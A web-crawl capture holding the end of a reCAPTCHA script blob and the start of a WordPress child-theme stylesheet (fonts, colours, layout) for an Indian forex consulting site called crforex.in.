k6w7BNYMKOw7PDo8OCw7vDhcO2eTnDl0tBUHHDhEl2DRQOTsOQw6s/UMKhSMKAFcOdw4UFFcOKwosYDcK3L8Kqfl4Yw63CrsKYRMO5TBEjWcOjRcKvw5/CuyU0FVRSw44DwrnCrcKdw6EfIMO8FMOxw6Y/[base64]/Dj8OEdcOUMsO1wohkYsKvwoDCqcKNwobDpA0cNwHDgVgcw6Azw7I/bMKCwrzCt8KMw6wRw6DCmx1ew7TCh8K1w6nDrWYuwplswqRsGsKDw6fCjyDClX/CncOcVcKUw6bDhcKZJMOHwq7Cj8OewpcQw4VvbRHDusKfG3tpwobCtMKUwrfDiMK0w5pRwq/[base64]/GcOpw75ZwoRow752w7nCj8KaMMKswrXDmsKlcU40VAjDm0NWF8KgwoAjVFM6UUjDsFnDmsKdw5Y2N8KTw5osZMO4w7rDtMKCRcKGwp1GwqZ+wpvCh07CgCvDvsO4B8KPasKNwqrDnXpCQWQ/[base64]/DpcK7TMKPwrLDncOiRVA+w5xCA8KAdMOHCcOKAcO7F8OKwrnDksO1JELCphEIw5PCrMKIRsK9w6Iiw6rDrsOfJCRkZsOPw5nCksOZd1crSMOSw5JKw6HDtynCocOCwowACcKFYsKjLcO6wqrCr8OYT2lPwpcfw4sewofCoFzCmMKJMsOPw7/CkQohwrJ/wqFCwolAwpbDv1LCpV7CuGlNw4TCi8OFwp3Dn0/[base64]/K8KRQcK7P8KOEcOQQls8MxF5W8K0NkAew7rCt8OObMKjwoNYw7Ifw7HDmMOow4YUw4/DomrCssOzMsKRwpt9OSwIMT3DpScBG0zDgQjCoWxcwoQVw7LCljoeb8OZO8ObZMKSw4PDoEV8FmXCjMOKwps6wqQ8wpbCjMKFwrZLW1A3LMKxWsKDwr5OwpxlwpEQDsKGwqZJw5N4wqMPw5rDlcODOsK/WQ1vw4nCjMKPGMOjGTvCgcOZw43DtcKcwqsuXMK5wpTCqy7DgcKEw7zDmsOuHsODwpfCqsO9E8KrwrPCpcO+c8ODwrxzEsKpwp/ClMOqdcO8AMO0HjXDmHsWwo8qw6zCp8KAKMKOw6zDl3tmwqDCsMKVwpBLeBnCr8O4UcKswonCiHPCrxk3wocGwroBw51DIALDjlENwp3CssKxP8OBHmbDhcOzw7krw7jCuXVCwrF/HyXCuG/CuwViwoEUwot/w5oHaXzCmcKnw4A8VU5tUFdDOl9pbsOBfAI8w45Tw7DChcOCwpt4GHJdw7gAeCNxw4vDvsOpIBTDkVZ/[base64]/CkcOdw4zCs8KiKy1Aw4zDqMKSEHfCjsOMwqrDgcK+w5TChsOww6MSw6XCr8OXQsK3eMOUP1DDjEPCtMO4RgXCm8KSwoXDnMOoG29HG2Acw59Xwr9Hw65GwolfTl7Dl3XDgBLDg1MDf8O9KgoFwpQlwpfDmyjCt8Oawq58ZMKYQTnDhSjCmMKETG/CgGHChj4YXMOPHE57QErDmcKGw4oMwpxsCsOOw4PDhX/DhMOiwpscwr/CnSXDszE9MRnClGdJd8Kjb8KoLcKWc8OpMMOGbnjDtsKEM8OqwpvDuMOtJcKxw5dsHlXCn3TDiTrCtMO6w7QTDkrChhHCrGByw5Z1w7Jcwq19anZ2wpE9KcOzw7UCwqg2OXjCjcOkw5/DvsO9wq4yVBjCiBYuRsOeesOOwohQwpLCtcKGM8ODw6TCtiTCpATDu1PCuUnDssKHK3jDhx9fP3/Ck8KzwqPDuMKjwqrCnsOFwqfDsxhefQNPwo3DuQRgUCoHOkI/ecOvwq/ClzEQwqnDjR1Jwpp/bMK7A8OTwoXCscO6finDicK6FXokwq/DsMORWH4dw5l1LsOEwrXDrsO6w6QQw5dnw6LDh8KWBsOzJmMHbsOtwr4MwqXCrMKLScOVwpPCrEDDkMKZZ8KOasKew5Bfw5rCmjZbw4DDvsO/w43CnQDDsMK6bsKoIjJoF2NIJBE9wpZGX8KUfcOjw47Dv8Kcw7XDrQvCs8K4CFvDvUXDp8OvwrZSOQEHwotew5Ycw7vCk8OXwp/[base64]/Cs8OXEgDCoxEwKsOtEEHCqggGNsKnHMK5RcOwRkcmAjccw5bCjlokw5ZOH8K8w5XDjsOfw71Twq9/w4PCgsKeBsO9w6x4cR3Dr8O3f8OuwpQQw5ZAw4vDrMOIwrEUwpHCucKkw611wpbDrMKxwonDlMKyw7RHCVXDuMOZGMOdwp7DhgpJw7HCkAtUw45cw4QWPcOpw6oOw6Itwq3CvhwewrvCs8KPN3DCsEZWOgYLw7FIG8KjQjo8w4NMw7/DhcOjNcKUS8O+Zz7Ch8K1aRDCqMKxOEc3EsOiwpTDhTzDjWcfOMKUYmvCvsKcXQMvTMOZw6rDvMO5dWFowp3DvT/Dt8KewofCocOgw5wyw7PDoUUGw5JCw5t1w4M6ZzPCnsKVwr4Qwpp5GR1Sw7MUBMOSw6/[base64]/DrcKxIBpkeFdaw6o4w4wnwq/DjsOIPGbCjcKtw51TDRBVw79Gw4bCtsOZw5oDBMOnwrrDiSfDuAxvIMOMwqQ6BsK8SkTDgsKIwohdwr3CnMK7SgfDgMOhwrADw4kAw63Csg0gSsKzEh1pa1rCtMKwKlkGwrTDlMKjY8KXwoTCqnA/XsKGPsKcw5HCqlw0Sk7CrTZ2XsKGT8Otw5BXBUPCusO4SHhcWAd5YB1GE8ObGmLDkQHCqkIhwrjDkXdqw6VDwq3CkjvDgxF5LyLDscKtXjvDgSpewofCgmHCnMO/bsOgACZqwq3DhVzCrxJVwoPCucKPIMO8BMOUwoPCv8OydkR6NkfCssOJMh3DjsKyM8KvRMKSbQPCqFV6wpPDvS7CnEPDpGs3wo/[base64]/w59nw6QCL8K2Ag0/w6EOJ8Krb8OTDRzCpEojV8KrB2TDqXNmHcOrdsOBwolJCMOYb8OgKsOpw4wsTiRMaDfChE7ClDnCn1NtKk3DhcOxwr/Dm8OCYw3Dvg/DjsOFw7LDrXfDhcO/[base64]/DlcKPwp/Dp8K7eMOIW8OFw67Dr8KPb8OiT8KGwqvDnD7DiHvCi2RbDw/DqsODwrvDujDCscOzwpB4wrbDi25awofDoysSI8OneSzCqk/[base64]/AsOjegt6w5XChU9bUGxCBsO/wqbDiWFAwqcBXMKsPMOZwqDDhU/Crj7ClMOtfsOlUTvCl8KkwrHCumUnwqB1w6E+BsKzwpUVdAzChWN/[base64]/Cn8Old1RVwoU6wq4ew5PCmsOBegFkw7zCgsKdw7M6aV7DgMO5w7zCsGpLw4nDosKeOhBvVMOpOMOXw5jDnBHDkMOcw5vCg8KMGsOUa8KlD8Osw6HCj1LCoE5KwpvCsG5JIBtcwpUKT28ewoTCjnjDt8KZK8O/dsOLb8OnwrLClMKGRsO/wqHCuMO0X8O2w6zDvMKOPn7DpTTDu2XDry17aiUywovCqQ/CocOVw7zCm8Kzwqt9EsKzwqlrESwCwrxVw5INworDs3lNwpHCtwlSFMO9wp/DscOFTUPDl8OkMsKbX8KrbRR7MUfCjcOrcsKawrwAw77ChEdTwq8dw6vCtcKmZ1sXZGAMwpHDiSXCgD7DrX/DqMKHFcKrw5LCsx/DjMOGGwnDuQctw45iGcKKwovDs8O/UsOGwrvCrsKVO1vCuTrCtTHCgCjDjBc+w4BdasO/WsK8wpQqf8KtwrvCj8KIw445NwzDkMO9EHBXCsOsOMOBRi3Dmm/CqsKIwq0MFWTDgy5gwphCHsOcdlhSwprCrsONd8KQwofClRl3V8KtQFkdccK9cjDDg8KTbS/CicK7wrd8NcKQwqrDu8KqJF8hOwrDplkvfcKQbjrCkcOqwr3Cl8O9McKlw4VgdsKSDcOHcWtJNRzCrVUcwrwtw4HDgsKEIcKCXcOTBiFWJxzDpiYPwq3DulnDp3Zra28Nwo5TUsK1w61dfQDDksO9O8K/UMObIcKNWCdNWwHDnWzDl8ObWsKCc8KpwrfDpgPCg8KqRw8MAmLCksKhWyYkIkw4AMKcw4vDvTHCsB3DoS4ywq8Aw6LDnSvCphxvWcKow5PDnkTDpMKaHTnDmQg3wpXDpcOdwoVEwrw2XMOqworDkMO/B2ZQbTXDjiIUwrIEwppBQMKqw43Dr8KLw7stw5EVcjowWEDCjMKVIz/DgMOmWcKbUzTCssKSw4jDs8O3GMOPwpgnfgsbwojDrcODQnbCrsO7w53Dk8KswpgQOsKhaFstE0JxUMOlesKINMOacxDCkDzDuMOKw7JATwfDiMOGw7DDuDR9R8OfwqV6wrdQwrc9wqPCiV0mQSPDtmzDg8ObEcOGwrpowozDm8O3wpHDmsOdJVVRaW/DpEklwqLDhS4XKcOiPsKZw6bDhcOiwrHDucKOwpwGe8OrwrfCjMKTWcK5w5kGdsOjw7nCpcOScMKXOyfCrDDDmMOFw5lGf2MuQMKQw5vCosODwoxQw7Z1w78uw6c/wqVLw4oTJcOlC2Zlw7bDmsKGworDvcKCYhBuwrbCsMO3wqZlDhvDkcKewqNjcMO5VF9IIsKsDwpRw6BQHcO1NCx+Z8KhwoZLOMKxew/[base64]/Kwp+wqvCiVrDgcOKIMK/NEdeesOmHsKawojCpV/CisODJcO5w5/DusOSwoxYeXrCkMKwwqJJw5vDhcKETMK7KsOJwpjDlcO2w44tWsO+PMKdX8Kbw78Fw5dSGXYkQkrCucKjKBzDpsOyw74+wrPDvsOdFGnDvksuwpzCqChhOhENccK9VMK0HmZaw7/CtWFzw7zDnShQHcOOMFTDjsK5woA2wrkIwrIBw4vDhcKBwoHDjxPChWAywqx+VMOuEGzDocOObMOcJzjDkR49w7LCjUDCjMO+w6LCkF5BByjCjsKrw4JrccKJwoofw5nDsjrCg04qw5s9w5V8wqDDrg5/w7ASE8KCcydmTCvDlsOLXQTCuMOdwoBtw49Zwq/CrMOyw5ZrfcOZw4MkYCvDscKqw7E/wqUgdMOqwrNfcMKnwrXCsT7DvGzCjMKcwpV4Wyosw7ZkAsKJbWxewq86F8Owwq3CsnE4O8KcWsOpSMKtLMKpKzbDrQfDgMKPR8O+KUF4woNkGj3DssKxwpUxU8OEKcKgw5TCo1nCpA7CqAtBCsOGH8KPwp/DtHXClzhOeirDkQAZwr5Jw7tHw5fCsirDtMO/ISLDvMOTwrcCNMKvwrDDpkLCscKQw78hwpZHHcKOG8OSI8KXOcKxAsOVbkbCuG7CicO7w6vDoxrDtiIRw6FULXbCtcO0wqzDg8KnMVDDgBjCn8Kzw7bDrCxhQ8KZw45nw47Dnn/CtMKPwrZJwrcXajrDk0h9DDvDqsOsFMOjEsKUw67DoBYjIcOwwpkow6TCpk06e8Obwrc9wpLDuMKjw7RAwqIhPQ1Ew4srLinCjMKiwo0jw7LDpR0VwqscSwVVbUzCvG5vwqXCv8K6N8KCYsOIdADCuMKRwrfDoMKCw5oawoJjES/[base64]/CnsKzwrTCumV0UXgIHQjCgcKhXzbDtRx/IcO9IMKawogXw5DDssOdA0B4R8KkIMKXScOMwpQ0wrXDhMK+JcKwLMO7wop/[base64]/wrnCgCzDnsOvBg7Cq3ImewbChsOqeMKvwphKw4jCksOOw4zCnsKJPMOJwoZNw7rCkR/CkMOnwrvDvcKLwqpPwoJTZHJVwoQaG8OyCsORw78sw57Dq8KA\x22],null,[\x22conf\x22,null,\x226LdVkcgqAAAAAD3bdwMyfNd7WR0TiRFGV8EM6chq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,231],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://crforex.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pqo9cjdCDkg4k41sJxXFAR54smkG+QmLxAyha03iiMQ\\u003d\x22,1,0,null,1,1764606861065,0,0,[118,85,246],null,[59,2],\x22RC-K3xN239Q2rDvMA\x22,null,null,null,null,null,\x220dAFcWeA7P8mJ4iZTu-Qg4mpJ_7fnfK44Duy65aNo3wK5RNYwgv10ic82WsKuHYAyJWvrSbMxzUmlZWtTBMBR0NPNyeGmdvnPAsg\x22,1764689660868]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crforex.in/wp-content/themes/consulting-child/style.css?ver=4.0.2
body_size: 8969
content:
/*
    Template: consulting
    Theme Name: Consulting Child Theme
    Theme URI: http://consulting.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: Consulting - Business and Finance WordPress theme. Using Consluting you can easily create a modern website with real content. Easily edit the real content and compose the page layout with drag & drop page builder Consulting is the best ever finance, consulting, brokerage WordPress theme. It’s fully Responsive and Easy to Customize using intuitive Drag & Drop Visual Composer and Theme Options panel in WordPress Customizer.
    Version: 4.0.2
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready
    Text Domain: consulting-child-theme
*/
@font-face {
    font-family: 'Calibre';
    src: url('/Font/Calibre-Light.eot');
    src: local('Calibre Light'), local('Calibre-Light'),
        url('/Font/Calibre-Light.eot?#iefix') format('embedded-opentype'),
        url('/Font/Calibre-Light.woff2') format('woff2'),
        url('/Font/Calibre-Light.woff') format('woff'),
        url('/Font/Calibre-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-Thin.eot');
    src: local('Calibre Thin'), local('Calibre-Thin'),
        url('Font/Calibre-Thin.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-Thin.woff2') format('woff2'),
        url('Font/Calibre-Thin.woff') format('woff'),
        url('Font/Calibre-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-LightItalic.eot');
    src: local('Calibre Light Italic'), local('Calibre-LightItalic'),
        url('Font/Calibre-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-LightItalic.woff2') format('woff2'),
        url('Font/Calibre-LightItalic.woff') format('woff'),
        url('Font/Calibre-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-MediumItalic.eot');
    src: local('Calibre Medium Italic'), local('Calibre-MediumItalic'),
        url('Font/Calibre-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-MediumItalic.woff2') format('woff2'),
        url('Font/Calibre-MediumItalic.woff') format('woff'),
        url('Font/Calibre-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-BlackItalic.eot');
    src: local('Calibre Black Italic'), local('Calibre-BlackItalic'),
        url('Font/Calibre-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-BlackItalic.woff2') format('woff2'),
        url('Font/Calibre-BlackItalic.woff') format('woff'),
        url('Font/Calibre-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-Semibold.eot');
    src: local('Calibre Semibold'), local('Calibre-Semibold'),
        url('Font/Calibre-Semibold.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-Semibold.woff2') format('woff2'),
        url('Font/Calibre-Semibold.woff') format('woff'),
        url('Font/Calibre-Semibold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-Black.eot');
    src: local('Calibre Black'), local('Calibre-Black'),
        url('Font/Calibre-Black.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-Black.woff2') format('woff2'),
        url('Font/Calibre-Black.woff') format('woff'),
        url('Font/Calibre-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-Medium.eot');
    src: local('Calibre Medium'), local('Calibre-Medium'),
        url('Font/Calibre-Medium.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-Medium.woff2') format('woff2'),
        url('Font/Calibre-Medium.woff') format('woff'),
        url('Font/Calibre-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-RegularItalic.eot');
    src: local('Calibre Regular Italic'), local('Calibre-RegularItalic'),
        url('Font/Calibre-RegularItalic.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-RegularItalic.woff2') format('woff2'),
        url('Font/Calibre-RegularItalic.woff') format('woff'),
        url('Font/Calibre-RegularItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-BoldItalic.eot');
    src: local('Calibre Bold Italic'), local('Calibre-BoldItalic'),
        url('Font/Calibre-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-BoldItalic.woff2') format('woff2'),
        url('Font/Calibre-BoldItalic.woff') format('woff'),
        url('Font/Calibre-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-Bold.eot');
    src: local('Calibre Bold'), local('Calibre-Bold'),
        url('Font/Calibre-Bold.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-Bold.woff2') format('woff2'),
        url('Font/Calibre-Bold.woff') format('woff'),
        url('Font/Calibre-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-Regular.eot');
    src: local('Calibre'), local('Calibre-Regular'),
        url('Font/Calibre-Regular.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-Regular.woff2') format('woff2'),
        url('Font/Calibre-Regular.woff') format('woff'),
        url('Font/Calibre-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-SemiboldItalic.eot');
    src: local('Calibre Semibold Italic'), local('Calibre-SemiboldItalic'),
        url('Font/Calibre-SemiboldItalic.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-SemiboldItalic.woff2') format('woff2'),
        url('Font/Calibre-SemiboldItalic.woff') format('woff'),
        url('Font/Calibre-SemiboldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Calibre';
    src: url('Font/Calibre-ThinItalic.eot');
    src: local('Calibre Thin Italic'), local('Calibre-ThinItalic'),
        url('Font/Calibre-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('Font/Calibre-ThinItalic.woff2') format('woff2'),
        url('Font/Calibre-ThinItalic.woff') format('woff'),
        url('Calibre-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}
.single.single-post p{
	color: #000;
	text-align: justify;
}

.comments_num{
	display: none;
}
.single.single-post .page_title ,.archive .page_title ,.search.search-results .page_title,.page-id-12995 .page_title{
    background-image: url(https://crforex.in/wp-content/uploads/2021/07/2020_Stock_Chart_Banner.jpg) !important;
    background-repeat: no-repeat !important;
	color:#fff !important;
}
.search.search-results .page_title.transparent .breadcrumbs,.search.search-results .page_title.transparent .breadcrumbs span a,.archive .page_title .breadcrumbs span a,.archive .page_title .breadcrumbs{
	color: #fff;
}
.single.single-post .page_title:before ,.archive .page_title:before ,.search.search-results .page_title:before{
	content: '';
    opacity: 0.5;
    background: #000;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
.widget.widget_search .search-form button:hover{
	background: #e77e25;
}
.stm_post_details ul li i{
	color: #e77e25;
}
.stm_contacts_widget ul li .icon , a{
	color: #e77e25;
}
.stm_contacts_widget a{
	color: #e77e25;
}
.stm_mobile__header .stm_mobile__switcher span{
	background-color: #e77e25 !important;
}
.con-details-section {
	color: #000;
}
html body.elementor-kit-3109 {
 
    --e-global-typography-primary-font-family: "Calibre";
    --e-global-typography-secondary-font-family: "Calibre";
    --e-global-typography-text-font-family: "Calibre";
    --e-global-typography-accent-font-family: "Calibre" ;

}
body,p,.h1, .h2, .h3, .h4, .h5, .h6, b, h1, h2, h3, h4, h5, h6, strong,div,html,a,ul,li,span,label,ol,button,.rs-layer,.input-group{
	  font-family: 'Calibre' !important; 
}
html,body,ul,li{
font-size: 15px !important;
}
.teams-popup .after-border{
	position: relative;
    height: 100%;
}
.home-videopage-section video{
	border: 1px solid #e77e25 !important;
	object-fit: contain !important;
	width: 100% !important;
	height: 541px !important;
}
.stm_post_comments{
	display: none;
} 

.bio-btnbox a{
	text-align: center;
       padding: 5px 25px 2px;
    border-radius: 26px;
    font-family: Roboto-regular;
    font-size: 18px;
    color: #fff;
    display: inline-block;
    background: 0 0/300% 100% #0178bb;
    transition: .4s ease-in-out;
    letter-spacing: 1px;
}
.leadershipBtn span{
	   font-size: 22px !important;
    font-weight: 600;
    padding-right: 5px;
    letter-spacing: 0;
}
.bio-box figure{
	 position: relative;
   
}
.bio-box img{
	border-radius: 2px;
    position: absolute;
    bottom: 0px;
    top: -65px;
}
.text-justify a{
	    font-size: 16px;
    color: #e77e25!important;
}
.event-videos .video1 .video-thumb{
	
	padding: 20px 15px 20px 15px;
}

.event-videos .video1{
	  
    float: left;
    position: relative !important;
		
}
.event-videos .video-thumb:nth-child(1) .video1,.event-videos .video-thumb:nth-child(4) .video1,.event-videos .video-thumb:nth-child(7) .video1,.event-videos .video-thumb:nth-child(10) .video1 {
 padding: 25px 20px 50px 0; 
}
.event-videos .video-thumb:nth-child(2) .video1,.event-videos .video-thumb:nth-child(5) .video1,.event-videos .video-thumb:nth-child(8) .video1 {
 padding: 25px 10px 50px 10px; 
}
.event-videos .video-thumb:nth-child(3) .video1,.event-videos .video-thumb:nth-child(6) .video1,.event-videos .video-thumb:nth-child(9) .video1{
 padding: 25px 0 50px 20px; 
}
.event-videos .video1 .border{
	   border-radius: 10px;
    border: 2px solid #dce0e3;   
   height: 398px;
	 padding-bottom: 25px ; 
   
}
.event-videos .video1 iframe{
height: 100%;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    object-fit: cover;
   
    width: 100%;
}
.event-videos .video1 img{
height: 100%;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    object-fit: cover;
    max-height: 179px;
    width: 100%;
}
.event-videos .video1 h5{
    font-size: 18px;
    font-weight: 500;
    color: #4c4c4c;
    margin: 0px !important;
}
.event-videos .video1 p{
margin-bottom: 10px !important ;
}
.event-videos .video1 p.btn-thumb a{
	border-bottom: 2px solid #006a4e66;
	bottom: 0px;
	font-size: 18px;
	color: #006a4e !important;
	text-decoration: none;
}
.video1 .date-btn-thumb .icon-text{
	color: grey;
font-size: 14px;
}
.event-videos .video1 .btn-thumb{
	padding-bottom: 14px !important;
}
.event-videos .video1 p.btn-thumb i:before{
	padding-top: 10px !important;
	color: #006a4e !important;
}
.event-videos .video1 i{
	bottom: 0px;
	color: grey;
font-size: 14px;
}
.thumb-box-section .desc-section h5{
	padding-top: 20px;
	padding-bottom: 10px;
}
.event-videos .video1 .date-btn-thumb{
	position: absolute;
	 
	bottom: 60px;
	width: 50%;
}
.event-videos .video1 .ndtv-logo{
	width: 60%;
	float: right;
}
.event-videos .video1 .ndtv-logo img{
	    margin-top: 15px;
	 width: 100%;
    float: right;
    padding-right: 15px;
}

.thumb-box-section div{
	padding-left: 15px;
	padding-bottom: 0px;
}
.page-id-7935 .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-content{
	padding: 0px;
	padding-top: 30px;
}
.page-id-558 .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-content{
	padding: 0px;
	padding-top: 30px;
}
.page-id-601 .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-content{
	padding: 0px;
	padding-top: 30px;
}
.page-id-1501 .page_title::before ,.page-id-558 .page_title::before ,.page-id-601 .page_title::before ,.page-id-408 .page_title::before ,.page-id-7935 .page_title::before ,.page-id-2995 .page_title::before  {
    content: '';
    opacity: 0.5;
    background: #000;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
body.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before, body.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before{
	content: "\e907";
    font-family: stm;
    font-size: 15px;
    transform: rotate(0);
}


.page-id-408 .page_title{
	display: none !important;
}
.page_title h1 {
   
    position: relative;
}
.page_title {
	background-color: #655b55 !important;
    background-blend-mode: multiply;
}
#footer .footer_widgets .widget .widget_title{
	color:#000;
}
#footer.style_1 .widget_socials ul li .fa.fa-facebook{
	color: #3b5998 !important;
}
#footer.style_1 .widget_socials ul li .fa.fa-twitter{
	color: #55acee !important;
}
#footer.style_1 .widget_socials ul li .fa.fa-linkedin{
	color: #0077b5 !important;
}
#footer.style_1 .widget_socials ul li .fa.fa-youtube{
	color: #cd201f !important;
}
.elementor-button-wrapper .elementor-button-text{
	font-weight: 700;
    font-size: 16px !important;
}
.stm_contacts_widget.style_4 ul li .text a,.stm_contacts_widget.style_4 ul li .text ,#footer .footer_widgets .widget .widget_title{
	color:#1e1c1b;
}
.trial_form_section .button{
	background: #e77e25;
    border: 3px solid #e77e25;
}
.trial_form_section .button:hover{
	color: #1e1c1b;
   }
.trial_form_section .wpb_wrapper p{
	background: none !important;
}
.trial_form_section .wpb_wrapper p{
  quotes: '"' '"' "'" "'";
}
.stm_news_unit-block h5{
	font-size: 20px !important;
}
.stm_news_unit-block .date span{
	font-size: 16px !important;
}
.stm_news .news_list li .date .the_date:before {
    content: "\f017";
    margin-right: 8px;
    font-family: FontAwesome;
    font-size: 18px;
    color: #e77e25!important;
}
.stm_news .news_list li .button:hover {
    background-color: #e77e25;
    color: #fff !important;
}
.stm_news .news_list li.view_style_3 .post_item .content{
	padding-top: 0px !important;
}
.stm_news .news_list li .button {
    display: inline-block!important;
    margin-right: 0;
    margin-left: auto;
    border-radius: 4px;
    border-width: 1px;
    border-color: #e77e25;
    background-color: #e77e25;;
    text-transform: uppercase;
    color: #fff !important;
    font-size: 14px;
    cursor: pointer;
}
.stm_news_unit-block .news_list li .date .the_date:before {
   
    color: #e77e25 !important;
}
.trial_form_section .wpb_wrapper p:before {
	font-size: 20px;
 content: open-quote;
}
.vacancy_table_wr .vacancy_table thead th{
font-family: 'Calibre' !important;
	font-size: 16px;
}
.post_item .description p{
	font-size: 16px !important;
}
.post_item h5{
	font-size: 20px !important;
}
.secondary_font_color, .secondary_font_color_hv:hover {
    color: #e77e25!important;
}
.trial_form_section p:after {
	font-size: 20px;
 content: close-quote;
}
.trial_form_section .wpb_wrapper p:before,
.trial_form_section .wpb_wrapper p:after {
  
  font-size: 4em;
  top: .2em;
  position: relative;
}
.trial_form_section label{
	
	margin-bottom: 0px !important;
}

.trial_form_section input{
	height: 34px;
	background: none !important;
	font-size: 16px;
	color: #000 !important;
	width: 100%;
    height: 30px;
    padding: 6px 12px;
    background-color: #fff;
     border-radius: 2px;
	 box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
	}
.trial_form_section label p{
	margin: 0px !important;
	margin: 0px !important;
}
.trial_form_section .col-sm-12 p{
	
	margin-top: 0px !important;
}
.page-id-1501 h4:after{
	background: none !important;
}

.page-id-1071 .trial_form_section .form-control, .input-group .form-control, .post-password-form input[type=password], .woocommerce form .form-row input.input-text, .woocommerce fh4:afterorm .form-row textarea, .wpcf7-form-control, body .woocommerce-cart table.cart td.actions .coupon .input-text{
	height: 36px !important;
}

.fx_trial_section input, .fx_trial_section textarea{
	background: none !important;
	font-size: 16px;
	color: #ccc !important;
	border-bottom: solid 2px!important;
}
.about_full-right_width span{
	font-size: 14px !important;
	padding-top: 1px !important;
}
.trial_form_section .input-group :focus
{
	border-color: #66afe9;
    outline: 0;
box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
	
}
.trial_form_section .button{
	padding: 5px 25px !important;
	    line-height: 20px !important;
}

.trial_form_section .input-group
{
	margin: 0 0 16px !important;
	box-shadow: none !important;
	color: #ccc !important;
	border: solid 2px!important;
}

.our_day li span
{
	font-size: 13px !important;
}
.trial_form_section
{
padding-top: 6px;
    padding-right: 12px;
    padding-bottom: 6px;
    padding-left: 12px;
}
.vc_column-inner .wpb_wrapper ul li span{
	font-size: none !important;
}

.stm_contacts_widget.style_4 ul li .icon{
	font-size: 20px;
color: #e77e25;
margin-top: 2px;
}

#footer.style_1 .widget_socials{
	margin: 0 0px 7px;
}
#footer{
	background:#000;
}
#footer.style_1 .widget_socials li a:hover {
    background: #fff !important;
    }
#footer .stm_contacts_widget.style_4 .icon {
     color: #e77e25 !important;
    }
.career-hide-section{
   display: none !important;
}
.base_bg_color .ce_cta__action .button:hover {
    border-color: #1e1c1b;
}

.page_title .breadcrumbs ,h2{
	color: #fff !im;
}

.base_bg_color.green{
	background-color: #006a4e!important;
}
.stm-logo img{
	    margin: 15px 40px 0;
}
.stm-iconbox .stm-iconbox__text {
    margin-top: 3px;
    font-size: 15px;
}
.contact-btn,.contact-btn:hover{
	color:#fff !important;
	background:#e77e25 !important;
	border-color:#e77e25 !important;
}
.custom-timeline li{
	width: 150px;
    text-align: center;
    background: #e77e25;
    color: #fff;
    border-radius: 100px;
    height: 150px;
    padding: calc(100px - 60px) 0;
    float: left;
}
.custom-timeline li::before {
  content: "";
  background-color: inherit;
  position: absolute;
  display: block;
  width: var(--unit);
  height: var(--unit);
  top: 100%;
  left: calc(50% - (var(--unit)/2));
}
.custom-timeline li::after {
  content: "";
  position: absolute;
  display: block;
